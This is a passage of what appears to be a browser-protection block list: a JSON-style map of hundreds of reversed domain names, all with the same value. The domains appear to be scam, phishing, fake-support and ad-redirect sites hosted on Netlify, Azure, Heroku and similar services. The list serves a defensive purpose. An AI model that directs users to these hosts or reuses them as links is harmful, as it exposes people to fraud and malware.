:63196","etis.og2semag":"1#1:63196","gro.erocsdnapoocs":"1#1:63196","ur.30idern":"1#1:63196","retnec.namedzniug":"1#1:63196","moc.ballabolg-fv.9369714cecca-defb-0d54-2a28-43f50783":"1#1:63196","moc.ballabolg-fv.3484bda421af-8499-2ce4-e881-b5042f58":"1#1:63196","ur.ifemos":"1#1:63196","em.9999aa":"1#1:63196","moc.teewt-acbm-hsart":"1#1:63196","etis.frawdsehsucsgir":"1#1:63196","evil.ederucesdetavitcacp":"1#1:63196","rb.teb.kcul":"1#1:63196","moc.edrelppa.gs":"1#1:63196","zyx.urpuctekram":"1#1:63196","ppa.yfilten.1625b77c-21649032215202-taigalp-eralfduolc":"1#1:63196","dlrow.occmfnroc":"1#1:63196","moc.pot-hsulptacyllej.www":"1#1:63196","pohs.onaedlanifsoimerpk":"1#1:63196","moc.gntkmkrahs.citats":"1#1:63196","moc.as.krapsykcul":"1#1:63196","gro.ekolydnac":"1#1:63196","moc.kcehcytefasenohp":"1#1:63196","moc.sys-cb.2-sdaelkniw":"1#1:63196","ofni.htaprider.rtluv-og":"1#1:63196","moc.pihswollefselamef":"1#1:63196","moc.pss-ccb.501s":"1#1:63196","pot.063htapecart":"1#1:63196","ten.hcetiaor.gnikcart":"1#1:63196","moc.sys-cb.1-cigamsda":"1#1:63196","moc.pss-ccb.311s":"1#1:63196","ofni.htaprider.5su-og":"1#1:63196","moc.pss-ccb.811s":"1#1:63196","moc.gntkmkrahs":"1#1:63196","moc.sda-ccb-pss.cnys":"1#1:63196","moc.pss-ccb.69s":"1#1:63196","moc.pss-ccb.201s":"1#1:63196","kcilc.kculerup":"1#1:63196","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:63196","moc.sys-cb.1-aidemhceteliga":"1#1:63196","moc.ndcsca":"1#1:63196","moc.noitaunitnocgnipoordelttek":"1#1:63196","moc.eraclarutanruo.pohs":"1#1:63196","enilno.etehlibuesabecer.xcapsar":"1#1:63196","aidem.aveleotuat":"1#1:63196","kni.noitcellocyrellwejeuqitna":"1#1:63196","moc.laiciffo-emag-rotaiva-ni":"1#1:63196","moc.ballabolg-fv.898dd4ca5cf5-d259-0ce4-2161-b9679f96":"1#1:63196","dlrow.hccipitnes":"1#1:63196","dlrow.ropmiloics":"1#1:63196","orp.rettucartlu":"1#1:63196","ppa.yfilten.8129500c-60221122215202-taigalp-eralfduolc":"1#1:63196","kcilc.esrevmrof":"1#1:63196","ppa.yfilten.ffc5e326-02441122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.ddf2da17-74804122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.5aec7ae2b81b-oiduts-epicertnarbiv":"1#1:63196","enilno.wfgvw":"1#1:63196","moc.de-iakiesius":"1#1:63196","ppa.yfilten.b84e456f-50129032215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.68e4b75b-91200132215202-taigalp-eralfduolc":"1#1:63196","moc.firatotuaniem":"1#1:63196","dlrow.gillareces":"1#1:63196","dlrow.znupsnidoc":"1#1:63196","ofni.epocspop":"1#1:63196","enilno.eraclativyliad":"1#1:63196","etis.niatrucxul":"1#1:63196","etis.wolfenigne":"1#1:63196","moc.wolfnrb":"1#1:63196","moc.ballabolg-fv.bdfcf0d43099-ab59-46e4-2050-5e3bc34c":"1#1:63196","dlrow.atpaccangs":"1#1:63196","moc.ballabolg-fv.67e3b88cb893-954b-0744-254d-3d8f8041":"1#1:63196","dlrow.vartscesav":"1#1:63196","pot.pephsiruon":"1#1:63196","moc.33kodb":"1#1:63196","evil.xissacinomal":"1#1:63196","retsnom.balbatadnegoyo.ipa":"1#1:63196","evil.rfytirucesdnefedcp":"1#1:63196","etis.romratsni":"1#1:63196","dlrow.bartscitna":"1#1:63196","moc.wdbaa.ndc":"1#1:63196","wp.olenemul.ac":"1#1:63196","aidem.otorprepnu":"1#1:63196","aidem.ccatsbiorp":"1#1:63196","moc.sdanrb":"1#1:63196","ni.oc.setagtcennoc.gq72vd37ccbuh805145d":"1#1:63196","moc.ballabolg-fv.05d1c53d39a0-aa5b-ceb4-88ab-6718686e":"1#1:63196","moc.ballabolg-fv.b764fa31a62b-93cb-73e4-a104-7161d434":"1#1:63196","moc.kniledonhcet.guklde37ccbuh8vea45d":"1#1:63196","moc.erotsuoyrofstfig":"1#1:63196","orp.lootprahs":"1#1:63196","dlrow.citnamreht":"1#1:63196","moc.ppaeerfytinifni.ovevced":"1#1:63196","gro.reggolbi.ovevced":"1#1:63196","etis.draugerup":"1#1:63196","ppa.yfilten.7c971f9b-81452122215202-taigalp-eralfduolc":"1#1:63196","moc.eesnesdnasrallod":"1#1:63196","su.erotsoiruc":"1#1:63196","dlrow.ossidahsog":"1#1:63196","moc.ballabolg-fv.fde45e8736ce-9659-0764-a8c5-7992165a":"1#1:63196","moc.kniledonhcet.ggusbf37ccbuh89k055d":"1#1:63196","ofni.sefocyrtotog":"1#1:63196","moc.zz-rednal":"1#1:63196","moc.ithraf.41":"1#1:63196","moc.elcigtrocs":"1#1:63196","pot.bbaa999":"1#1:63196","pohs.elasenilnomelulul.www":"1#1:63196","moc.kniledonhcet.00oapd37ccbuho8qq35d":"1#1:63196","dlrow.idraciccul":"1#1:63196","ten.swodniw.eroc.bolb.few3yylcse31kntt1mxdjwts":"1#1:63196","retsnom.setuornevah-htap-tresed-looc":"1#1:63196","ur.oowednar":"1#1:63196","moc.deretsamyllaicoseht":"1#1:63196","dlrow.idnorekauq":"1#1:63196","moc.sliannoc":"1#1:63196","moc.ballabolg-fv.cd45dba0b795-190b-adc4-f8b7-fcd91b83":"1#1:63196","etis.esluprenni":"1#1:63196","ten.noissucsidym.odivevni":"1#1:63196","etis.sregayovyks":"1#1:63196","evil.yadotfeirbelbon":"1#1:63196","moc.arohaiemlanroj":"1#1:63196","moc.ervillodaccrem":"1#1:63196","dlrow.ikrasairuc":"1#1:63196","ten.swodniw.eroc.bolb.dfdwtrxqpukiwyecsatd4002":"1#1:63196","ur.stfig-eerf":"1#1:63196","moc.elaspotteltuohctefraf.www":"1#1:63196","moc.llihahtirun":"1#1:63196","ten.swodniw.eroc.bew.5z.q2bit3ctn64ayjlbew":"1#1:63196","etis.tifdnuseg.www":"1#1:63196","moc.ballabolg-fv.012f19d8a6e5-069a-7ee4-3422-53e096d1":"1#1:63196","moc.ballabolg-fv.f18419dc219c-61aa-ba64-14a9-6f65dbe0":"1#1:63196","zyx.cigolniag":"1#1:63196","moc.ppaeerfytinifni.lioretsa":"1#1:63196","retsnom.erotstnuocsid":"1#1:63196","moc.ajninteb":"1#1:63196","moc.rewop-bewdaer.apl":"1#1:63196","dlrow.nonacrednu":"1#1:63196","ppa.yfilten.ad1299e4-54025122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.5438391c-75025122215202-taigalp-eralfduolc":"1#1:63196","moc.sserpweivarorua":"1#1:63196","ur.ki-tuorps":"1#1:63196","duolc.sjnf.a":"1#1:63196","moc.ppaeerfytinifni.olaeki":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--068b296e47c42dc4fe07a496":"1#1:63196","dlrow.orvenaracs":"1#1:63196","moc.ociffartyreviled":"1#1:63196","moc.ppaeerfytinifni.ogayov":"1#1:63196","moc.golbotsevol.olaeki":"1#1:63196","aidem.rosnemdaoc":"1#1:63196","ten.swodniw.eroc.bew.31z.1rorresoiceddr32":"1#1:63196","ppa.yfilten.94a632-pansregnig-wobniar--aca02c544f9d6c20678aa496":"1#1:63196","moc.ballabolg-fv.7e7a718e4206-f25a-20e4-f3d9-bd3fedcd":"1#1:63196","moc.hcetdirgknil.g4ps8837ccbuhotgj55d":"1#1:63196","dlrow.oppiprbmit":"1#1:63196","ten.swodniw.eroc.bolb.33rednefedsiduolci2102":"1#1:63196","pot.avonduolcsda.ay":"1#1:63196","zzub.8zdlf":"1#1:63196","dlrow.draohatlus":"1#1:63196","moc.hb-sulpgameht":"1#1:63196","moc.erepsiffos":"1#1:63196","moc.ballabolg-fv.cf181927a8f3-91cb-0bd4-97f7-e01b4ad7":"1#1:63196","gro.dlrowstcafelpmis":"1#1:63196","pohs.tekramrepus-zma":"1#1:63196","evil.ytirucestroppuscp":"1#1:63196","moc.knil-lsd":"1#1:63196","moc.ycatnafpohs":"1#1:63196","niw.k34ocnip":"1#1:63196","aidem.irwnudnaen":"1#1:63196","evil.seitirucesdetroppuscp":"1#1:63196","pohs.enilnoravotyub":"1#1:63196","knil.ylnuz":"1#1:63196","ur.isbrb":"1#1:63196","enilno.noppinrevocsid":"1#1:63196","moc.gabpotsusrokleahcim.www":"1#1:63196","ten.setisbeweruza.10-aisatsae.2c8epe5ccbsbrhsc-bcnbvrbgfehbd":"1#1:63196","pohs.emitawoj":"1#1:63196","moc.htapalemord":"1#1:63196","moc.ballabolg-fv.f730c6a27168-23ea-f344-5e01-2d13077b":"1#1:63196","moc.ballabolg-fv.c0fdeb30a987-6338-8ef4-b1c0-2eca376b":"1#1:63196","moc.ballabolg-fv.008d7bb44de4-0dbb-b8c4-511f-01336873":"1#1:63196","moc.ballabolg-fv.14068626741d-8f0b-0ac4-82fe-0ca9cad6":"1#1:63196","moc.ballabolg-fv.a8158a0d560a-0d69-03e4-7504-5548f17e":"1#1:63196","moc.8-onizorter-81":"1#1:63196","moc.kniledonhcet.gf5cee37ccbuhoova45d":"1#1:63196","dlrow.sidomgivva":"1#1:63196","tser.spoymsiaretllup":"1#1:63196","scip.oitapneerg":"1#1:63196","ppa.yfilten.932b467b-60321122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.96845136-10904122215202-taigalp-eralfduolc":"1#1:63196","gs.pnf":"1#1:63196","pohs.reduolcdedleihs":"1#1:63196","ten.swodniw.eroc.bolb.8jwdduf9tas0ms4gx9ramfts":"1#1:63196","ten.swodniw.eroc.bolb.x3g6ufasivacleb7gpftt2ts":"1#1:63196","tif.sssratsartun":"1#1:63196","moc.emocni-snioc":"1#1:63196","ni.oc.skrowegdirbraelc.0dbfkf37ccbuhgs7755d":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--e2c9483ab51cac739d07a496":"1#1:63196","su.kcarnfoor.gnillib":"1#1:63196","gro.eniltnorfhtlaeh":"1#1:63196","erots.pohs4pohsraed":"1#1:63196","moc.pss-ccb.89s":"1#1:63196","moc.sys-cb.2-daelspat":"1#1:63196","aidem.irt.4v-ue-btr":"1#1:63196","moc.sda-tset.debgmi":"1#1:63196","moc.rtdleihsnacs":"1#1:63196","moc.xmznel.2s":"1#1:63196","moc.noomtcelloc":"1#1:63196","oi.citamdib.502sda":"1#1:63196","moc.sys-cb.1-weivsda":"1#1:63196","zyx.uueerotsyalp.og":"1#1:63196","moc.3jqbo":"1#1:63196","moc.sys-cb.2-aidemlatigidytiliga":"1#1:63196","moc.tsez-ocip":"1#1:63196","moc.300ygolonhcet-gnivres.krt":"1#1:63196","moc.ukcci":"1#1:63196","zyx.kutal-5mrex":"1#1:63196","moc.enilnoegrusyliadym.02":"1#1:63196","pot.eslupscirtemsda.ar":"1#1:63196","etis.stnenopmocxifrac":"1#1:63196","etis.monotnoiza":"1#1:63196","moc.duts-ogm":"1#1:63196","aidem.ivrecfuahc":"1#1:63196","moc.ballabolg-fv.7786fc330905-f118-43c4-2bfd-a1a26a81":"1#1:63196","dlrow.syloplesni":"1#1:63196","ppa.yfilten.19db1b4e-45804122215202-taigalp-eralfduolc":"1#1:63196","moc.golbotsevol.ottelcar":"1#1:63196","gro.reggolbi.odivevni":"1#1:63196","su.erotsmoorrekcoleht":"1#1:63196","oi.vdarda":"1#1:63196","rb.moc.ervillodaccrem":"1#1:63196","etis.akraedsedadisoiruc":"1#1:63196","moc.yfipohsym.w3-tr1fft":"1#1:63196","moc.yllufyojsuoirav":"1#1:63196","enilno.20idern":"1#1:63196","moc.rb-setailiffaekats.1aidem":"1#1:63196","moc.sjkvpe.l":"1#1:63196","ppa.yfilten.7d1013-amall-revelc--af93c8eea13e532ff965a496":"1#1:63196","moc.ithraf.13":"1#1:63196","moc.adnomiteop":"1#1:63196","moc.hcetdirgknil.gbacmf37ccbuhokk855d":"1#1:63196","sbs.kttodsoimrp":"1#1:63196","moc.hcetdirgknil.gfb0uf37ccbuhgr5d55d":"1#1:63196","ua.moc.nikvir":"1#1:63196","moc.kniledonhcet.gednrd37ccbuh025u35d":"1#1:63196","etisbew.mib2b":"1#1:63196","moc.ballabolg-fv.0cfc235cb910-a5b8-e214-af22-a25028e2":"1#1:63196","moc.buhslarreferia":"1#1:63196","eno.bgp1":"1#1:63196","ppa.yfilten.0de2d4df-50224122215202-taigalp-eralfduolc":"1#1:63196","ofni.elpuoctsebeht":"1#1:63196","moc.ssdubklat":"1#1:63196","etis.strapxifrotom":"1#1:63196","moc.ppaukoreh.bc873fa38820-dlrow-tfarcetib":"1#1:63196","orp.rekcolb-sda":"1#1:63196","dlrow.tenomnargs":"1#1:63196","ed.xvsnih":"1#1:63196","ppa.yfilten.94a632-pansregnig-wobniar--7ba02c08ec9d6c202ea9a496":"1#1:63196","moc.hcetdirgknil.gt8eof37ccbuhoiu955d":"1#1:63196","dlrow.isuleicooz":"1#1:63196","ni.oc.setagtcennoc.024tjd37ccbuhgsom35d":"1#1:63196","moc.kniledonhcet.0fi0nd37ccbuh0fso35d":"1#1:63196","moc.nopuocbe":"1#1:63196","enilno.sucofhtlaehniarb":"1#1:63196","pohs.ebivevaw":"1#1:63196","moc.xirtam-dicul":"1#1:63196","kcilc.igfyta":"1#1:63196","etis.orugesycaviirp":"1#1:63196","piv.77i":"1#1:63196","dlrow.edraldilos":"1#1:63196","moc.ballabolg-fv.750d0206f268-b1c9-9c84-0fe9-d9988ce4":"1#1:63196","moc.ballabolg-fv.8d2812bb57a9-81c9-a044-be22-47b2e897":"1#1:63196","moc.ballabolg-fv.293184db4004-6129-dd14-1cae-618c89db":"1#1:63196","etis.setugut":"1#1:63196","ppa.yfilten.e0029462-04104122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.5f004bc01e01-tenalp-epicertrams":"1#1:63196","ten.swodniw.eroc.bolb.51strelaelppa":"1#1:63196","moc.nozkaepngised":"1#1:63196","moc.ballabolg-fv.be5d4310bd1c-8fca-5f24-04b7-4852d1ca":"1#1:63196","moc.ballabolg-fv.e4d24f14f6f2-dd9b-1c04-af4d-e9bbeb74":"1#1:63196","moc.ppamunonnaartxe":"1#1:63196","etis.sevnom":"1#1:63196","moc.dniw-ksud":"1#1:63196","etis.axiacadarivadagem":"1#1:63196","pot.kcilcoppih":"1#1:63196","moc.midohazzzz":"1#1:63196","ur.retsamotua42":"1#1:63196","retnec.innepcetac":"1#1:63196","evil.rfderucesevisnetxecp":"1#1:63196","retnec.viledarpos":"1#1:63196","dlrow.hrosirbbar":"1#1:63196","dlrow.aidarniffe":"1#1:63196","dlrow.pacnineppa":"1#1:63196","moc.ballabolg-fv.845a722f457c-9529-0854-94ba-fd15deee":"1#1:63196","moc.ballabolg-fv.7d3ba16d74b9-ea59-6cb4-ce51-7673c9b4":"1#1:63196","moc.ballabolg-fv.4db64bf62976-0b1a-e954-d578-3386ecf1":"1#1:63196","dlrow.icorcknurt":"1#1:63196","moc.sseccahf":"1#1:63196","etis.yekdilos":"1#1:63196","etis.oraleb":"1#1:63196","enilno.axirtneh":"1#1:63196","moc.ppaukoreh.813deb04b8c7-emod-epicerdipar":"1#1:63196","dlrow.alahpunnar":"1#1:63196","moc.swen-ue":"1#1:63196","moc.yfipohsym.sdiqis":"1#1:63196","gro.muirenet":"1#1:63196","moc.ahparporta":"1#1:63196","cc.30bstolskcaj788b.www":"1#1:63196","ten.swodniw.eroc.bolb.900oruweb":"1#1:63196","ten.swodniw.eroc.bolb.1pwtieb":"1#1:63196","gro.strepxeecnarusniefilku":"1#1:63196","moc.ballabolg-fv.998bf04440df-44a9-a5c4-159c-41b91e0a":"1#1:63196","dlrow.uttugseerp":"1#1:63196","kcilc.emocnimutnauq":"1#1:63196","uci.orp-ngised-bew":"1#1:63196","moc.yltsk":"1#1:63196","moc.elas-olqinu.www":"1#1:63196","ten.swodniw.eroc.bew.31z.orpekilhsawracjhqrk":"1#1:63196","moc.45noen6387":"1#1:63196","enilno.nifemos":"1#1:63196","dlrow.recicpracs":"1#1:63196","ppa.yfilten.f7d91b44-73129032215202-taigalp-eralfduolc":"1#1:63196","moc.sthgisni-ytiuqe-etavele":"1#1:63196","ecaps.as-htlaeh":"1#1:63196","etis.siirdeb":"1#1:63196","moc.hcetdirgknil.gee9qf37ccbuh09sa55d":"1#1:63196","ten.swodniw.eroc.bolb.dvhhrgbhxvmjfpzpooxs2002":"1#1:63196","sbs.mekibuz":"1#1:63196","etis.ajuhayanukay":"1#1:63196","moc.depxehimes":"1#1:63196","moc.kniledonhcet.0ulmtd37ccbuhos3045d":"1#1:63196","dlrow.neknuretne":"1#1:63196","moc.ballabolg-fv.7991cb4e26de-3ba9-2534-408e-3e253245":"1#1:63196","niw.m02ocnip":"1#1:63196","ppa.yfilten.14815b99-32150122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.90964fd1-40150122215202-taigalp-eralfduolc":"1#1:63196","orp.nocirpolla":"1#1:63196","moc.kniledonhcet.0renqe37ccbuhoenm45d":"1#1:63196","ur.ortsagayirm":"1#1:63196","pohs.draughcettsaf":"1#1:63196","gro.reggolbi.ogymme":"1#1:63196","cc.zasmlfcb":"1#1:63196","moc.ppaukoreh.b26fbc6d998a-skrow-epicerguns":"1#1:63196","moc.ppaukoreh.8cc3326ebf89-enoz-epicerkciuq":"1#1:63196","orp.sujydaxij":"1#1:63196","evil.edytiruceseraccp":"1#1:63196","moc.ppaukoreh.e91f64a7ed82-dlrow-evihhsid":"1#1:63196","moc.snarusa.leved":"1#1:63196","moc.sarohplys":"1#1:63196","ur.zbcrv":"1#1:63196","enilno.gniviloykot":"1#1:63196","erots.ecnalabanasa":"1#1:63196","ofni.laicepsreffo":"1#1:63196","moc.c80s":"1#1:63196","moc.ballabolg-fv.f54be8894076-3e29-3ee4-3eca-b894f946":"1#1:63196","enilno.neefemos":"1#1:63196","pot.nyartew.ipa":"1#1:63196","moc.oidutsagoynihsies":"1#1:63196","kni.yawssentifyliad":"1#1:63196","enilno.suxenecnalabytilativ.www":"1#1:63196","dlrow.nocirrbmoa":"1#1:63196","ppa.yfilten.e0bd88b2-65452122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.b3890ac2-03904122215202-taigalp-eralfduolc":"1#1:63196","moc.ppaukoreh.2efe9ea088be-erots-epicertfiws":"1#1:63196","su.stfigzeidaeh":"1#1:63196","or.loocsif":"1#1:63196","moc.emirpotinced":"1#1:63196","dlrow.ccairipmir":"1#1:63196","zyx.repsihwtlov":"1#1:63196","moc.negnidielpjipyaj":"1#1:63196","pot.0mzbx91f":"1#1:63196","ni.oc.skrowegdirbraelc.08ptmf37ccbuh8k1955d":"1#1:63196","etis.stnalpfoesuoh":"1#1:63196","moc.egnahcxesdani":"1#1:63196","pohs.ecnereferbewbtsaf":"1#1:63196","moc.hsilbupdagnitekram":"1#1:63196","moc.kcaskcurazile":"1#1:63196","ten.etaberteg.c8ix4":"1#1:63196","au.moc.gnikteb":"1#1:63196","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:63196","moc.pss-ccb.101s":"1#1:63196","moc.krowten-xulfneddih":"1#1:63196","zyx.anklds":"1#1:63196","moc.ridergnorts":"1#1:63196","moc.ssydo-rednal":"1#1:63196","ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":"1#1:63196","ofni.htaprider.1su-og":"1#1:63196","ofni.htaprider.6su-og":"1#1:63196","moc.latigidmixe.4v-tsaesu-btr":"1#1:63196","moc.xdanoev.10-xda":"1#1:63196","moc.6-onizorter-67":"1#1:63196","moc.tegrofeslup":"1#1:63196","etis.rgtpepain":"1#1:63196","etis.ylerapsotua":"1#1:63196","dlrow.etsidlogni":"1#1:63196","etis.etros-adahnidapsar":"1#1:63196","moc.ballabolg-fv.454e4acf6888-50ea-6f34-c626-179f98cc":"1#1:63196","enilno.htlaehlaersisiht":"1#1:63196","uci.ebivhcem":"1#1:63196","ppa.yfilten.89393f0f-40904122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.7288cc6a-75125122215202-taigalp-eralfduolc":"1#1:63196","pohs.snoitulosbewenilnodenifer":"1#1:63196","ten.swodniw.eroc.bew.31z.82sinomnirnirotniw":"1#1:63196","ppa.yfilten.ca560a2a-33029032215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.6a8c3bc5-03200132215202-taigalp-eralfduolc":"1#1:63196","pohs.dymvilkhc":"1#1:63196","moc.erolpxe-tnaidar":"1#1:63196","moc.seidob-tfiws":"1#1:63196","pohs.zilefsiamlatanoifased":"1#1:63196","zyx.ivodkgntoed":"1#1:63196","ni.oc.skrowegdirbraelc.0l1p9837ccbuh0avj55d":"1#1:63196","pohs.tenbewdetarelecca":"1#1:63196","pohs.niyaz-kcocom-tle":"1#1:63196","wp.olenemul.ku":"1#1:63196","moc.yadotelpmas-eerfteg.yrt":"1#1:63196","moc.topsgolb.sseivomelcnu":"1#1:63196","kni.321dh-oediv":"1#1:63196","moc.smorpndcks":"1#1:63196","moc.ballabolg-fv.e2668ab08729-c03a-f314-95f1-52cb0a81":"1#1:63196","kcilc.emocni-latipac":"1#1:63196","moc.aidemelooc":"1#1:63196","moc.setiusyklis":"1#1:63196","evil.edderucesevititepmoccp":"1#1:63196","ppa.yfilten.925ab9e3-00723122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.3bb2ddf1-43214122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.72efb477-22214122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.6822c6d9-73724122215202-taigalp-eralfduolc":"1#1:63196","ur.tacgnirpsl":"1#1:63196","dlrow.alucsparne":"1#1:63196","moc.xyfiralchtap":"1#1:63196","dlrow.rownueldoy":"1#1:63196","tseuq.edbgsn":"1#1:63196","pohs.seilppusnezynomrah":"1#1:63196","dlrow.enuxarol":"1#1:63196","ppa.yfilten.58e36097-45811132215202-taigalp-eralfduolc":"1#1:63196","moc.gusek.aremosi":"1#1:63196","ni.oc.skrowegdirbraelc.0smctf37ccbuhopnc55d":"1#1:63196","enilno.ssenllewokenuni":"1#1:63196","moc.pohsxuniq.sdubklat":"1#1:63196","aidem.allomrcnis":"1#1:63196","aidem.ocsidtedev":"1#1:63196","moc.weicnisutiryp":"1#1:63196","dnob.yadevoleht":"1#1:63196","moc.ballabolg-fv.f3f73751d0d4-484b-5e44-37fd-b7dc18cc":"1#1:63196","moc.ballabolg-fv.921c968cd79c-2069-9974-a235-107251da":"1#1:63196","orp.18341-etilx1":"1#1:63196","moc.5-onizorter-36":"1#1:63196","etis.htaphtlaehnez":"1#1:63196","ppa.yfilten.3bcce2bb-21404122215202-taigalp-eralfduolc":"1#1:63196","dlrow.ordyhsrad":"1#1:63196","etis.sliartrobrah":"1#1:63196","aidem.dneocanatup":"1#1:63196","ppa.yfilten.94a632-pansregnig-wobniar--41e880f7716347e013bba496":"1#1:63196","pohs.noitulosbewytraeh":"1#1:63196","retnec.luvnuatlew":"1#1:63196","moc.nerhufehcoweid":"1#1:63196","moc.ballabolg-fv.fcc6b52fd0ac-e17a-f164-290e-7b636754":"1#1:63196","moc.ballabolg-fv.ca8391cad4f2-c5f9-cd64-7116-c1479da7":"1#1:63196","moc.leknomnyl.oril":"1#1:63196","uci.avontob":"1#1:63196","etis.nozirohdnoyeb":"1#1:63196","ppa.yfilten.78a73014-43833122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.876f8b18-33014122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.80e2167e-73014122215202-taigalp-eralfduolc":"1#1:63196","pohs.buhzzubelttob":"1#1:63196","moc.6tols-elgogsyalp":"1#1:63196","moc.ballabolg-fv.76295d03dc56-dd89-40d4-2a76-189d3445":"1#1:63196","moc.anesoruenteg.eruces":"1#1:63196","etis.axiforp":"1#1:63196","moc.tsim-elffuhseltneg":"1#1:63196","pohs.wkttrefo":"1#1:63196","etis.ocmuirbiliuqe":"1#1:63196","moc.hcetdirgknil.0s5va837ccbuh0nnk55d":"1#1:63196","moc.yalpzoy":"1#1:63196","dlrow.ipsirgeled":"1#1:63196","pot.hcaerkaepsda.ab":"1#1:63196","moc.yarpsthgiew":"1#1:63196","moc.ballabolg-fv.cbce5a87a181-9328-3184-88e1-3a4872d3":"1#1:63196","uci.etaidemmii":"1#1:63196","ppa.yfilten.5c215dcd-81125122215202-taigalp-eralfduolc":"1#1:63196","enilno.etygats":"1#1:63196","pohs.napajswapgnivol":"1#1:63196","dlrow.bognizzuts":"1#1:63196","moc.stroppuscoa":"1#1:63196","ten.swodniw.eroc.bolb.epiclwteombcbkagxocx2208":"1#1:63196","xm.moc.xnorf":"1#1:63196","dlrow.sumarracni":"1#1:63196","ppa.yfilten.8fd4b208-33441122215202-taigalp-eralfduolc":"1#1:63196","moc.enozhcnysaidem.apl":"1#1:63196","etis.saixevon":"1#1:63196","pohs.buhyesrejlhn":"1#1:63196","moc.ppaukoreh.42539bc3928c-buh-yellavetib":"1#1:63196","moc.oiosivert.xevron":"1#1:63196","macbew.tahcpirts.ur":"1#1:63196","moc.evililil.efil":"1#1:63196","aidem.irtnubmert":"1#1:63196","evil.eeekil":"1#1:63196","pohs.kitlisarbsajol":"1#1:63196","etis.htapnez":"1#1:63196","moc.4ocreu":"1#1:63196","moc.ballabolg-fv.2f22e69980c7-3609-d6e4-821b-9f1cf78f":"1#1:63196","orp.tcetorp-uhgy.gnps1e37cffanaqj945d":"1#1:63196","moc.1-onizorter-96":"1#1:63196","zyx.raeghcem":"1#1:63196","orp.ycrfaverp":"1#1:63196","evil.xisyrotanimretxe":"1#1:63196","moc.repoh-edbm-osrot":"1#1:63196","ed.evilegalnadlog":"1#1:63196","moc.retseknel":"1#1:63196","moc.htabyksylf":"1#1:63196","moc.npianihc":"1#1:63196","ppa.yfilten.6723bd70-55552122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.072a84f5-73652122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.616ba590-61904122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.2388c65d-31904122215202-taigalp-eralfduolc":"1#1:63196","enilno.hterazuqsim":"1#1:63196","ecaps.mronilusni":"1#1:63196","eg.pemi":"1#1:63196","uci.sihwertorp":"1#1:63196","moc.222teb28.sjsso":"1#1:63196","moc.ctfqk":"1#1:63196","zyx.rednivac":"1#1:63196","dlrow.dipmioelap":"1#1:63196","sbs.oveilij":"1#1:63196","pohs.wtoudoudip":"1#1:63196","knil.ppa.t2xk":"1#1:63196","ofni.htaprider.2ue-og":"1#1:63196","moc.sys-cb.1-aidemlatigidytiliga":"1#1:63196","pot.xelfdib.sgsrt":"1#1:63196","zyx.daibompxe":"1#1:63196","moc.sys-cb.3-rolocibom":"1#1:63196","sotua.laer-gnizama-reffolaiceps-noipmahc":"1#1:63196","moc.sys-cb.1-taabtsuj":"1#1:63196","moc.pss-ccb.011s":"1#1:63196","moc.tnanmereltrutcimarec":"1#1:63196","moc.izyxspop":"1#1:63196","ten.swodniw.eroc.bolb.37evilrednefeduadm2191":"1#1:63196","enilno.liartnapaj":"1#1:63196","etis.buhstrapenigne":"1#1:63196","etis.cilrebafenilno":"1#1:63196","dlrow.azzuprttar":"1#1:63196","moc.ballabolg-fv.bfda0c22c5f3-14b9-f2b4-48a8-14c35608":"1#1:63196","moc.ballabolg-fv.5398f00ffe37-4348-6984-0a51-2980683c":"1#1:63196","moc.ballabolg-fv.43aabef8810c-f3eb-44a4-3817-fb6662bc":"1#1:63196","moc.ballabolg-fv.619b1eabc99c-1c58-a364-5321-d03ec062":"1#1:63196","ten.niwivi.ee":"1#1:63196","ppa.yfilten.cc17ee3b-73641122215202-taigalp-eralfduolc":"1#1:63196","ppa.yfilten.02c35859-25804122215202-taigalp-eralfduolc":"1#1:63196","moc.tsissathgilfym":"1#1:63196","moc.eltnegnoivras":"1#1:63196","pohs.reirit":"1#1:63196","moc.wotrednusuonimulgnolyad":"1#1:63196","dfc.aceberriahagemoiduts":"1#1:63196","moc.semohueriaf":"1#1:63196","moc.dbfshjy":"1#1:63196","moc.awinix":"1#1:63196","pot.neppoli.swen-ku":"1#1:63196","dlrow.sarufitats":"1#1:63196","ten.swodniw.eroc.bew.31z.2rorresoiceddr32":"1#1:63196","moc.hcetdirgknil.0u9ntf37ccbuhgpvc55d":"1#1:63196","moc.21oooopsopa.www":"1#1:63196","dlrow.inaipalits":"1#1:63196","ten.swodniw.eroc.bolb.1oweitug":"1#1:63196","ten.swodniw.eroc.bew.5z.kk6nndyre3xrgs6bew":"1#1:63196","orp.iatrof":"1#1:63196","retnec.rtniwllets":"1#1:63196","sbs.aydak":"1#1:63196","sotua.ward-gnivig-noipmahc-trams":"1#1:63196","moc.sxlxjys":"1#1:63196","moc.sdnertsthgisniia.21ua":"1#1:63196","moc.ppaukoreh.572deb9216a5-enozepicer-etsatmuy":"1#1:63196","etis.emirp-cere":"1#1:63196","retnec.stlobarffa":"1#1:63196","uci.ynomrahdliub":"1#1:63196","moc.tsoobhtgnertseroc":"1#1:63196","moc.htayctluts":"1#1:63196","moc.iffidgassa":"1#1:63196","ur.ardikscilrebaf":"1#1:63196","moc.ballabolg-fv.60f439ae90e3-51ba-9954-9d60-d163c7a7":"1#1:63196","moc.ballabolg-fv.81f3687282d3-2d08-ddf4-bb45-c93ddf25":"1#1:63196","moc.ballabolg-fv.6637b583155c-9cd8-cbb4-ecbd-e85a0468":"1#1:63196","ppa.yfilten.936506f1-24352122215202-taigalp-er